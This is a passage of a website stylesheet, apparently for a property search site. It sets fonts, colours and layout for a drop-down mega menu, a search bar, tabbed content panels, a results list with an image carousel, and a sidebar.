	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 300;
	font-size: 14px;
	color: #333;
	display: block;
	outline: 0;
	text-decoration: none;
	border: none;
	padding-right: 8px;
	padding-left: 8px;
	padding-top: 4px;
		padding-bottom: 8px;
	margin: 0px;
}
#megaMenu li:hover a { color: #ccc;}

/* Drop Down */

.dropdown_1column, .dropdown_2columns, .dropdown_3columns, .dropdown_4columns, .dropdown_5columns {
	margin: 0px 0px 0px 7px;
	float: left;
	position: absolute;
	left: -999em;
	/* Hides the drop down */

	text-align: left;
	padding: 0px 0px 0px 0px;
	border-top: none;
	z-index: 20000;
}

.dropdown_2columns {
margin-left: -15px;
	padding-top: 20px;
}

.dropdown_3columns {
	padding-top: 20px;
	margin-left: -10px;
}

.dropdown_4columns {
	padding-top: 20px;
	margin-left: -10px;
}

.dropdown_2columns form {
	background-image: url(../images/white.png);
	background-repeat: repeat;
	padding: 10px;
}

#megaMenu li:hover .dropdown_1column, #megaMenu li:hover .dropdown_2columns, #megaMenu li:hover .dropdown_3columns, #megaMenu li:hover .dropdown_4columns, #megaMenu li:hover .dropdown_5columns {
	left: -1px;
	top: auto;

}

/* Columns */
.col_1, .col_2, .col_3, .col_4, .col_5 {
	display: inline;
	float: left;
	position: relative;
	margin: 0px 0px 0px -30px;
	padding: 0px 0px 0px 0px;
	background-image: url(../images/white.png);
	background-repeat: repeat;
}


#megaMenu .col_1 ul {
	margin: 0px 0px 0px 0px !important;
	padding: 5px 5px 0px 5px !important;
	width: 200px;

}

#megaMenu .col_1 li  {
	margin: 0px 0px 2px 0px  !important;
	padding:0px 0px 0px 0px !important;
	float: none;

	background-repeat: repeat;
	display: block;
	width: 200px;
	text-align: center;

}
.highlite {
	background-color: #A6248A;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	color: #FFF;
	font-size: 18px;
	display: block;
}

.highlite-g {
	background-color: #66cc66;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	color: #FFF;
	font-size: 18px;
	display: block;
}

#megaMenu .col_1 li a  {
	color: #333 !important;
	margin: 0px 0px 2px 0px !important;
	padding: 3px 0px 3px 0px  !important;
	float: none;
	font-size: 14px;
	background-repeat: repeat;
	display: block;
	width: 198px;
	text-align: center;
	border: 1px solid #A6248A;
	background-color: #FFF;
	background-image: none;
}

#megaMenu .col_1 li a:hover  {
background-color: #A6248A;
color: #fff !important;

}



#megaMenu .col_2 ul {
	margin: 0px 0px 0px 0px !important;
	padding: 5px 5px 0px 5px !important;
	width: 151px;

}

#megaMenu .col_2 li  {
	margin: 0px !important;
	padding:0px !important;
	float: none;

	background-repeat: repeat;
	display: block;
	width: 171px;
	text-align: center;

}

#megaMenu .col_2 li a  {
	color: #333 !important;
	margin: 0px 0px 2px 0px !important;
	padding: 2px  !important;
	float: none;
	font-size: 14px;
	display: block;
	width: 147px;
	text-align: center;
	background-color: #FFF;
	background-image: none;
	border: 1px solid #33acb7;
}

#megaMenu .col_2 li a:hover  {
background-color: #33acb7;
color: #FFF !important;


}


#megaMenu .col_3 ul {
	margin: 0px 0px 0px 0px !important;
	padding: 5px 5px 0px 5px !important;
	width: 151px;

}

#megaMenu .col_3 li  {
	margin: 0px !important;
	padding:0px !important;
	float: none;

	background-repeat: repeat;
	display: block;
	width: 171px;
	text-align: center;

}

#megaMenu .col_3 li a  {
	color: #333 !important;
	margin: 0px 0px 2px 0px !important;
	padding: 2px  !important;
	float: none;
	font-size: 14px;
	display: block;
	width: 147px;
	text-align: center;
	background-color: #FFF;
	background-image: none;
	border: 1px solid #66cc66;
}

#megaMenu .col_3 li a:hover  {
background-color: #66cc66;
color: #FFF !important;


}

#megaMenu .col_4 ul {
	margin: 0px 0px 0px 0px !important;
	padding: 5px 5px 0px 5px !important;
	width: 200px;

}

#megaMenu .col_4 li  {
	margin: 0px !important;
	padding:0px !important;
	float: none;

	background-repeat: repeat;
	display: block;
	width: 200px;
	text-align: center;

}

#megaMenu .col_4 li a  {
	color: #333 !important;
	margin: 0px 0px 2px 0px !important;
	padding: 2px  !important;
	float: none;
	font-size: 14px;
	display: block;
	width: 200px;
	text-align: center;
	background-color: #FFF;
	background-image: none;
	border: 1px solid #66cc66;
}

#megaMenu .col_4 li a:hover  {
background-color: #66cc66;
color: #FFF !important;


}


.nice {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 14px;
	font-weight: bold;
}

#megaMenu .submit {
	width: 98%;
	background-color: #fff;
	background-image: none;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 14px;
	color: #555555;
	padding: 0% 0% 0% 0%;
	height:25px;
	text-align: center;
	margin-top: 3%;
	border: 1px solid #d442b2;
}



/* ================== */
/* ! Main Image   */
/* ================== */



.search-contain{
	display: block;
	//position: fixed;
	position: relative;
	width: 100%;
	//top: 99px;
	top: 0;
	z-index: 900;
	height: 30px;
	overflow: hidden;
	background-image: url(../images/white.png);
	padding-top: 20px;
	padding-bottom: 20px;
	background-repeat: repeat;
}




/* Sizes for the bigger menu */
.search-contain.large{ 	top: 99px; top: 0; }





/* Sizes for the smaller menu */
.search-contain.small{ top: 0px; }



.twrl {
	position: absolute;
	top: 20px;
	right: 0px;

}


.search{
	width: 960px;
	margin-right: auto;
	margin-left: auto;


}



.search p{
	display: block;
	float: left;
	background-color: #FFF;
	width: 165px;
	margin-right: 5px;
	padding: 5px;
	height: 20px;
	position: relative;
	z-index: 120;

}

.long{

}

.search input{
	width: 140px;
	font-size: 13px;
	border: none;
	color: #555555;
	line-height: 20px;
	padding: 0px;
	position: relative;
	z-index: 120;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0px;
	cursor: pointer;


}


.search select{
	width: 160px;
	padding: 0px;
	margin: 0px;
	font-size: 13px;
	line-height: 20px;
	color: #555555;
	border: none;
		font-family: Georgia, "Times New Roman", Times, serif;


}

.search .submit-search{
	width: 80px;
float: right;
background-color: #6ccf6c;
background-image: url(/images/mag.png);
background-repeat: no-repeat;
background-position: 10px center;
color: #FFF;
padding: 5px 10px 5px 5px;
height: 30px;
display: inline-block;
font-family: 'Oleo Script Swash Caps', cursive;
font-size: 16px;
text-align: right;
font-weight: lighter;
cursor: pointer;

}

.search a:hover.submit-search{

	background-color: #52b552;
	cursor: pointer;

}

.search .submit-all{
width: 140px;
float: right;
background-color: #6ccf6c;
background-image: url(/images/mag.png);
background-repeat: no-repeat;
background-position: 10px center;
color: #FFF;
padding: 5px 10px 5px 5px;
height: 20px;
display: inline-block;
font-family: 'Oleo Script Swash Caps', cursive;
font-size: 16px;
text-align: right;
text-decoration: none;
margin-left: 5px;
}

.search a:hover.submit-all{

	background-color: #52b552;

}

.ui-datepicker-calendar thead tr th {
	background-color: #000 !important;
	color: #fff;
}



/* ================== */
/* ! Main Image   */
/* ================== */



#home-image{
	display: block;
	position: relative;
	width: 100%;
	top: -18px;
	z-index: 99;
	height: 600px;
	overflow: hidden;
}


#home-image .stage img {
	width: 100%;
	position: absolute;
	left: 0px;
	top: 0px;


}
.text {
	position: absolute;
	bottom: 0px;
	display: block;
	background-image: url(../images/opacity.png);
	background-repeat: repeat;
	padding: 20px 20px 60px 20px;
	width: 100%;
	z-index: 2000;
}

.text-content {
	text-align: center;
	width: 960px;
	margin-right: auto;
	margin-left: auto;
}

.text-content h1{
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	color: #FFF;
	font-size: 35px;
	margin-bottom: 5px;
}

.text-content p{
	color: #FFF;
	font-size: 26px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
}




@media only screen and (max-width: 1170px) {

#home-image .stage img {
	width: 1200px;
	position: absolute;
	left: 0px;
	top: 0px;

}

}



#accordion2 h3, #accordion1 h3, #accordion h3 {
	background: none;
	margin: 0px;
	padding: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}


#accordion1 div{

	margin: 0px;
	padding: 0px 0px 0px 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

#accordion2 div, #accordion1 div, #accordion1 div{

	margin: 0px;
	padding: 0px 0px 20px 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

#accordion2 p, #accordion1 p{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

/* ================== */
/* ! Main Image   */
/* ================== */



#page-image{
	display: block;
	position: relative;
	width: 100%;
	top: -18px;
	z-index: 99;
	height: 300px;
	overflow: hidden;
	margin: 0px;
	padding: 0px;
}


#page-image img {
	width: 100%;
	position: absolute;
	left: 0px;
	top: 0px;


}





@media only screen and (max-width: 1170px) {

#page-image  img {
	width: 1200px;
	position: absolute;
	left: 0px;
	top: 0px;

}

}



/*HOME TABS >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>*/

#home .tab_container {
	position: relative;
	min-height: 500px;

}

#home .tabsSwitcher {

	margin: 0px 0px 0px 40px;
	position: absolute;
	top: -101px;
}

#home .tabsSwitcher li { display:inline;

}

#home .tabsSwitcher  a {
	width: 372px;
	display: block;
	float: left;
	height: 38px;
	position: relative;
	text-align: center;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: -40px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	text-decoration: none;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 16px;
	font-weight: bold;
}

#home .tabsSwitcher strong {
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: 400;
	font-size: 25px;
}

#home .start {
	background-image: url(../images/tab-mid.png);
	background-repeat: no-repeat;
	background-position: left top;
		z-index: 2;
		color:#66cc66;

}

.comment {
		float: left;
}


#home .mid {
	background-image: url(../images/tab-mid.png);
	background-repeat: no-repeat;
	background-position: left top;
		z-index: 2;
			color:#a6248a;

}

#home .end {
	background-image: url(../images/tab-mid.png);
	background-repeat: no-repeat;
	background-position: left top;
		z-index: 1;
			color:#1ea4b0;


}

#home a:hover {


}

#home .active a {
	background-image: url(../images/tab.png);
	background-repeat: no-repeat;
	background-position: left top;
	position: relative;
	z-index: 3;


}


#home .dot-line {
  display: none;
}

#home .dot-line1{
  display: none;
}

#home .active a .dot-line {
	display: block;
	margin-left: 50px;
}

#home .active a .dot-line1{
  display: block;
}




#home .tab_content {
	background-image: url(../images/swirls.gif);
	background-repeat: no-repeat;
	background-position: right top;
	padding: 10px;
	margin: 30px 0px 0px 0px;

}

#home .tab_content .frontbox {
	overflow: hidden;
	overflow-y: hidden;
	overflow-x: hidden;
	clear: both;
	float: none;
}



#container #accordion1 h4, #container #accordion2 h4, #container #accordion3 h4,#container .talking h4 {
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: 400;
	color: #33acb7;
	font-size: 20px;



}

#home .tab_content .right {
	float:right;
}





#home .tab_content p {
	padding: 0px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
}

#home .tab_content a{
	text-decoration: none;
}

#home .tab_content #accordion1 a, #home .tab_content #accordion2 a, #home .tab_content #accordion3 a {
	text-decoration: none;
	color: #F89A32;
}


#home .tab_content em {
	font-size: 15px;

	color: #666;


}

#home .tab_content .pinch {
	background-color: #eee;
	text-align: center;
	display: block;
	padding: 50px 20px 20px 200px;
	background-image: url(../images/pinch.jpg);
	background-repeat: no-repeat;
	background-position: left top;
	height: 176px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 20px;
	margin-left: 0px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: 400;
	font-size: 25px;
	line-height: 28px;

}



#home .tab_content ul{
	display: block;
width: 750px;
	margin-bottom: 10px;
}

#home .tab_content li{
	margin-bottom: 8px;
	background-image: url(../images/bullet.gif);
	background-repeat: no-repeat;
	background-position: left 5px;
	padding-left: 20px;
}





/*PAGE TABS >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>*/

.areas  {
	position: relative;
	min-height: 500px;

}

.areas .tabsSwitcher {

	margin: 0px;
	position: relative;

}

.areas .tabsSwitcher li {
display:inline;
background-image: none;
padding: 0px;
margin: 0px;

}

#container .areas .tabsSwitcher a {
	display: block;
	float: left;
	position: relative;
	text-align: center;
	margin-top: 0px;
	margin-right: 1px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding: 5px 15px 0px 15px;
	text-decoration: none;
	font-size: 18px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	border-bottom: 1px solid #33acb7;
	background-color: #33acb7;
	color: #FFF;
}


#container .express {
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: lighter;
	background-color: #33acb7;
	display: block;
	padding: 5px;
	color: #FFF;
	text-decoration: none;
	text-align: center;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;

}

#container a:hover.express {

	color: #fff;
	background-color: #24939d;
}

#container .areas .tabsSwitcher a:hover {
	color: #fff;
		border-bottom: 1px solid #24939d;

}

#container .areas .tabsSwitcher .curve-right-blue {
	position: absolute;
	top: 0px;
	right: 0px;
}

#container .areas .tabsSwitcher .curve-left-blue {
	position: absolute;
	top: 0px;
	left: 0px;
}

#container .areas .tabsSwitcher .curve-right, #container .areas .tabsSwitcher .curve-left {
display:none;
}


#container .areas .active .curve-right {
	position: absolute;
	top: -1px;
	right: -1px;
	display:block;
}

#container .areas .active .curve-left {
	position: absolute;
	top: -1px;
	left: -1px;
	display:block;
}

#container .areas .active .curve-right-blue, #container .areas .active .curve-left-blue {
display:none;
}




#container .areas .active a {
	position: relative;
	z-index: 3;
		color: #33acb7;
	background-color: #fff;
		border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #33acb7;
	border-right-color: #33acb7;
	border-bottom-color: #FFF;
	border-left-color: #33acb7;

}

#container .areas .active a:hover {
		color: #33acb7;
	background-color: #fff;
		border-bottom: 1px solid #fff;

}



.areas .tab_content {
	padding: 30px 10px 10px 10px;
	clear: both;
	float: none;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	border: 1px solid #33acb7;
	position: relative;
	top: -1px;
	background-color: #FFF;
	-moz-box-shadow: 5px 5px 5px #999;
-webkit-box-shadow: 5px 5px 5px #999;
box-shadow: 5px 5px 5px #999;

}


.areas .tab_content h2{
		display: block;
	width: 600px;
	margin-bottom: 15px;

	line-height: 22px;
	color: #f89a32;
}

.areas .tab_content h3{
		padding: 1% 2% 0% 2%;
}


#container .areas .tab_content p{
	width: 96%;
	padding: 1% 2% 1% 2%;
	text-align: justify;
	margin: 0px;
	font-size: 14px;
	line-height: 22px;
}

.areas .tab_content .points {
		width: 800px;
		padding: 1% 2% 1% 2%;
}

.areas .tab_content .points li{
	background-image: url(../images/star.gif);
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	padding-left: 23px;
	height: 20px;
	font-size: 16px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: lighter;
}



/*PAGE TABS >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>*/

.tab_container2, .tab_container3, .tab_container4, .tab_container5, .tab_container6, .tab_container7, .tab_container8, .tab_container9, .tab_container10, .tab_container11, .tab_container12 {
	position: relative;
	min-height: 500px;
		margin: 3% 2% 1% 2%;
}

.tabsSwitcher2, .tabsSwitcher3, .tabsSwitcher4, .tabsSwitcher5, .tabsSwitcher6,  .tabsSwitcher7, .tabsSwitcher8, .tabsSwitcher9, .tabsSwitcher10, .tabsSwitcher11, .tabsSwitcher12 {

	margin: 0px;
	position: relative;

}

.tabsSwitcher2 li, .tabsSwitcher3 li, .tabsSwitcher4 li, .tabsSwitcher5 li, .tabsSwitcher6 li, .tabsSwitcher7 li, .tabsSwitcher8 li, .tabsSwitcher9 li, .tabsSwitcher10 li, .tabsSwitcher11 li, .tabsSwitcher121 li {
display:inline;
background-image: none;
padding: 0px;
margin: 0px;

}

#container .tabsSwitcher2 a, #container .tabsSwitcher3 a, #container .tabsSwitcher4 a, #container .tabsSwitcher5 a, #container .tabsSwitcher6 a, 
#container .tabsSwitcher7 a, #container .tabsSwitcher8 a, #container .tabsSwitcher9 a, #container .tabsSwitcher10 a, #container .tabsSwitcher11 a, #container .tabsSwitcher12 a {
	display: block;
	float: left;
	position: relative;
	text-align: center;
	margin-top: 0px;
	margin-right: 1px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding: 5px 15px 0px 15px;
	text-decoration: none;
	font-size: 17px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	border-bottom: 1px solid #ae3995;
	background-color: #ae3995;
	color: #FFF;
}




#container .tabsSwitcher2 a:hover, #container .tabsSwitcher3 a:hover, #container .tabsSwitcher4 a:hover, #container .tabsSwitcher5 a:hover, #container .tabsSwitcher6 a:hover, #container .tabsSwitcher7 a:hover, #container .tabsSwitcher8 a:hover,
#container .tabsSwitcher9 a:hover, #container .tabsSwitcher10 a:hover, #container .tabsSwitcher11 a:hover, #container .tabsSwitcher12 a:hover,  {
	color: #fff;
		border-bottom: 1px solid #8e2578;

}


#container .tabsSwitcher2 .purple-curve-full, #container .tabsSwitcher3 .purple-curve-full, #container .tabsSwitcher4 .purple-curve-full, 
#container .tabsSwitcher5 .purple-curve-full, #container .tabsSwitcher6 .purple-curve-full, #container .tabsSwitcher7 .purple-curve-full, 
#container .tabsSwitcher8 .purple-curve-full, #container .tabsSwitcher9 .purple-curve-full, #container .tabsSwitcher10 .purple-curve-full, #container .tabsSwitcher11 .purple-curve-full, #container .tabsSwitcher12 .purple-curve-full  {
	position: absolute;
	top: 0px;
	right: 0px;
}

#container .tabsSwitcher2 .purple-curve-full-left, #container .tabsSwitcher3 .purple-curve-full-left, 
#container .tabsSwitcher4 .purple-curve-full-left, #container .tabsSwitcher5 .purple-curve-full-left, 
#container .tabsSwitcher6 .purple-curve-full-left, #container .tabsSwitcher7 .purple-curve-full-left, 
#container .tabsSwitcher8 .purple-curve-full-left, #container .tabsSwitcher9 .purple-curve-full-left,
#container .tabsSwitcher10 .purple-curve-full-left, #container .tabsSwitcher11 .purple-curve-full-left,
#container .tabsSwitcher12 .purple-curve-full-left {
	position: absolute;
	top: 0px;
	left: 0px;
}

#container .tabsSwitcher2 .purple-curve, #container  .tabsSwitcher2 .purple-curve-left, #container .tabsSwitcher3 .purple-curve, 
#container .tabsSwitcher3 .purple-curve-left, #container .tabsSwitcher4 .purple-curve, #container  .tabsSwitcher4 .purple-curve-left, 
#container .tabsSwitcher5 .purple-curve, #container  .tabsSwitcher5 .purple-curve-left,#container .tabsSwitcher6 .purple-curve, 
#container  .tabsSwitcher6 .purple-curve-left, #container .tabsSwitcher7 .purple-curve, #container  .tabsSwitcher7 .purple-curve-left, 
#container .tabsSwitcher8 .purple-curve, #container  .tabsSwitcher8 .purple-curve-left, #container .tabsSwitcher9 .purple-curve, 
#container .tabsSwitcher9 .purple-curve-left, #container  .tabsSwitcher10 .purple-curve-left, #container  .tabsSwitcher11 .purple-curve-left, #container  .tabsSwitcher12 .purple-curve-left {
display:none;
}


#container .active2 .purple-curve, #container .active3 .purple-curve, #container .active4 .purple-curve, #container .active5 .purple-curve, 
#container .active6 .purple-curve, #container .active7 .purple-curve, #container .active8 .purple-curve,
#container .active9 .purple-curve, #container .active10 .purple-curve, #container .active11 .purple-curve, #container .active12 .purple-curve   {
	position: absolute;
	top: -1px;
	right: -1px;
	display:block;
}

#container .active2 .purple-curve-left, #container .active3 .purple-curve-left, #container .active4 .purple-curve-left, 
#container .active5 .purple-curve-left, #container .active6 .purple-curve-left, #container .active7 .purple-curve-left, 
#container .active8 .purple-curve-left, #container .active9 .purple-curve-left, #container .active10 .purple-curve-left, 
#container .active11 .purple-curve-left, #container .active12 .purple-curve-left  {
	position: absolute;
	top: -1px;
	left: -1px;
	display:block;
}

#container .active2 .purple-curve-full, #container  .active2 .purple-curve-full-left, #container .active3 .purple-curve-full, 
#container .active3 .purple-curve-full-left, #container .active4 .purple-curve-full, #container .active4 .purple-curve-full-left, 
#container .active5 .purple-curve-full, #container .active5 .purple-curve-full-left, #container .active6 .purple-curve-full, 
#container .active6 .purple-curve-full-left, #container .active7 .purple-curve-full, #container  .active7 .purple-curve-full-left, 
#container .active8 .purple-curve-full, #container .active8 .purple-curve-full-left, #container .active9 .purple-curve-full, 
#container .active10 .purple-curve-full-left, #container .active11 .purple-curve-full-left, #container .active12 .purple-curve-full-left {
display:none;
}








#container .active2 a, #container .active3 a, #container .active4 a, #container .active5 a, #container .active6 a, 
#container .active7 a, #container .active8 a, #container .active9 a, #container .active10 a, #container .active11 a
, #container .active12 a  {
	position: relative;
	z-index: 3;
		color: #ae3995;
	background-color: #fff;
		border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #ae3995;
	border-right-color: #ae3995;
	border-bottom-color: #FFF;
	border-left-color: #ae3995;

}

#container .active2 a:hover, #container .active3 a:hover, #container .active4 a:hover, #container .active5 a:hover, 
#container .active6 a:hover, #container .active7 a:hover, #container .active8 a:hover, #container .active9 a:hover
, #container .active10 a:hover, #container .active11 a:hover, #container .active12 a:hover  {
		color: #ae3995;
	background-color: #fff;
		border-bottom: 1px solid #fff;

}



#container .tab_content2, #container .tab_content3, #container .tab_content4, #container .tab_content5, #container .tab_content6, 
#container .tab_content7, #container .tab_content8, #container .tab_content9, #container .tab_content10, #container .tab_content11, 
#container .tab_content12 {
	padding: 20px 10px 10px 10px;
	clear: both;
	float: none;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	border: 1px solid #ae3995;
	position: relative;
	top: -1px;
		-moz-box-shadow: 5px 5px 5px #999;
-webkit-box-shadow: 5px 5px 5px #999;
box-shadow: 5px 5px 5px #999;


}


#container .tab_content2 h2, #container .tab_content3 h2, #container .tab_content4 h2, #container .tab_content5 h2, #container .tab_content6 h2, 
#container .tab_content7 h2, #container .tab_content8 h2, #container .tab_content9 h2, #container .tab_content10 h2, #container .tab_content11 h2, 
#container .tab_content12 h2 {
	font-size: 24px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	color:  #33acb7;
		padding: 2% 2% 0% 2%;

}


#container .tab_content2 h3, #container .tab_content3 h3, #container .tab_content4 h3, #container .tab_content5 h3, #container .tab_content6 h3, 
#container .tab_content7 h3, #container .tab_content8 h3, #container .tab_content9 h3, #container .tab_content10 h3, #container .tab_content11 h3, 
#container .tab_content12 h3 {
	font-size: 22px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	color: #76b669;
	padding: 2% 2% 0% 2%;
	margin: 0%;
}

#container .tab_content2 p, #container .tab_content3 p, #container .tab_content4 p, #container .tab_content5 p, #container .tab_content6 p, 
#container .tab_content7 p, #container .tab_content8 p,  #container .tab_content9 p,  #container .tab_content10 p,  #container .tab_content11 p,  
#container .tab_content12 p {
	width: 96%;
	padding: 1% 2% 1% 2%;
	text-align: justify;
	margin: 0px;
	font-size: 14px;
	line-height: 22px;
}




/*PAGE STYLES...............*/

.page-head-contain{
	background-color: #eeeeee;
	padding: 0px;
	display: block;
	position: relative;
	width: 100%;
	top: -22px;
	z-index: 99;
	overflow: hidden;
}

.page-head{
	width: 1020px;
	margin-right: auto;
	margin-left: auto;
	height: 359px;
		position: relative;
}

.page-head .right{
	margin: 0px;
	padding: 0px;
	float: right;
}

.page-head h1{
	display: block;
	margin-bottom: 0px;
	font-size: 33px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	line-height: 22px;
	width: 94.05%;
	color: #ffffff;
	position: absolute;
	left: 0px;
	bottom: 0px;
	background-image: url(../images/dark.png);
	padding: 3%;
}
#container p{
	display: block;
width: 96%;
padding: 1% 2% 1% 2%;
text-align: justify;
margin: 0px;
font-size: 14px;
line-height: 22px;
font-family: 'Lato', Tahoma, sans-serif !important;

}

#container .length {
		width: 750px;
}

#container a{
	color: #1ea4b0;
}

#container a:hover{
	color: #666;
}

#container h1{

	margin-bottom: 0px;
	font-size: 30px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
padding: 0px 0px 20px 0px;
}


#container h2{
	display: block;

	margin-bottom: 15px;
	font-size: 25px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	line-height: 25px;
	color: #66cc66;
}




#container h3{
	display: block;

	margin-bottom: 15px;
	font-size: 22px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	line-height: 22px;
	color: #f89a32;
}

#container h4{
	display: block;
	margin-bottom: 15px;
	font-size: 17px;
	font-weight: bold;
	line-height: 25px;
}

#container .green {
	color: #66cc66;

}

#container .purple {
	color: #a6248a;

}

#container .blue {
	color: #33acb7;

}

#container .yellow {
color: #F89A32;

}








.page-list{
	display: block;
width: 750px;
	margin-bottom: 10px;
}

.page-list  li{
	margin-bottom: 8px;
	background-image: url(../images/bullet.gif);
	background-repeat: no-repeat;
	background-position: left 5px;
	padding-left: 20px;
}



/*SEARCH LIST ))))))))))))))))))))))))))))))))))))))*/

.search-list {
	float: left;
	width: 700px;
	display: block;

}

.thumb-marg {
	padding-top: 100px;
	min-height: 800px;
}

.search-list .property{
	padding: 0px;
	height: 300px;
	margin-bottom: 20px;
	background-color: #e4e4e4;
	position: relative;
}

.search-list .property h2{
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	line-height: 22px;
	color: #a6248a;
	font-size: 26px;
		padding: 20px 20px 10px 20px;
}

#container .search-list .property p{
	width: 180px;
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 20px;
}

.search-list .property h2 span{
		font-size: 19px;
}

.search-list .property .left{
	width: 200px;
}


.search-list .property  .buls {
	position: absolute;
	left: 20px;
	bottom: 30px;
}

.search-list .property  .buls li {
	background-image: url(../images/blue-bullet.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 15px;
	font-weight: bold;
	margin-bottom: 5px;
}

 .list_carousel {
	background-color: #ccc;
	margin: 0;
	width: 490px;
	float: right;
	position: relative;


			}

#container .more-det {
	background-image: url(../images/button-bg.gif);
	background-repeat: repeat-x;
	background-position: left top;
	text-align: center;
	display: block;
	height: 40px;
	width: 100px;
	position: absolute;
	right: 30px;
	bottom: 10px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	line-height: 40px;
	color: #FFFFFF;
	font-size: 18px;
	text-decoration: none;
				}

				#container a:hover.more-det {
	color: #FFF;
	background-position: bottom;
				}

#container .box {
	background-color: #A6248A;
	padding: 10px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 230px;
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
	font-family: Arial, Helvetica, sans-serif;
}


			.list_carousel ul {
				margin: 0;
				padding: 0;
				list-style: none;
				display: block;
			}
			.list_carousel li {
				font-size: 40px;
				color: #999;
				text-align: center;


		width: 490px;
			height: 300px;
				padding: 0;
				margin: 0px;
				display: block;
				float: left;
			}


			.list_carousel.responsive {
				width: auto;
				margin-left: 0;
			}

			.prev {
	position: absolute;
	left: 0px;
	top: 0px;
	background-image: url(../images/dark.png);
		height: 161px;
				padding-top: 139px;
	padding-right: 2px;
	padding-left: 2px;
			}
			.next {
	position: absolute;
	right: 0px;
	top: 0px;
	background-image: url(../images/dark.png);
	height: 161px;
	padding-right: 2px;
	padding-left: 2px;
	padding-top: 139px;
			}
			.pager {
				float: left;
				width: 300px;
				text-align: center;

			}
			.pager a {
				margin: 0 5px;
				text-decoration: none;
			}
			.pager a.selected {
				text-decoration: underline;
			}




/*SIDE BAR ))))))))))))))))))))))))))))))))))))))*/

.sidebar {
	float: right;
	width: 260px;
	display: block;
	position: relative;
	height: 100%;
}




.ui-accordion .ui-accordion-header {
	display: block;
	position: relative;
	margin-top: 0px;
	padding: 0em;
	min-height: 0; /* support: IE7 */
}
.ui-accordion .ui-accordion-icons {
	padding-left: 0em;
}
.ui-accordion .ui-accordion-noicons {
	padding-left: 0em;
}
.ui-accordion .ui-accordion-icons .ui-accordion-icons {
	padding-left: 0em;
}
.ui-accordion .ui-accordion-header .ui-accordion-header-icon {
	position: absolute;
	left: .5em;
	top: 50%;
	margin-top: -8px;
}
.ui-accordion .ui-accordion-content {
	padding: 10px 0px 10px 0px;
	border-top: 0;
	overflow: auto;
}



.grey-thumbs {
	background-color: #ededed;
	padding: 10px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border: none;
	float: right;
	margin-top: 160px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}

#container .grey-thumbs h2{
		font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	line-height: 25px;
	color: #a6248a;
	font-size: 22px;
}

#container .grey-thumbs p{
	font-size: 12px;
	margin: 0px;
	padding: 0px 0px 5px 20px;
	color: #666666;
	background-image: url(../images/tick.png);
	background-position: left 5px;
	background-repeat: no-repeat;

}

#container  .grey-thumbs h3{
		margin: 0px;
}

#container  .grey-thumbs h3 a{
	font-family: Arial, Helvetica, sans-serif;
	font-weight: lighter;
	color: #666666;
	font-size: 12px;
	background-image: url(../images/tick.png);
	background-position: left center;
	padding-left: 20px;
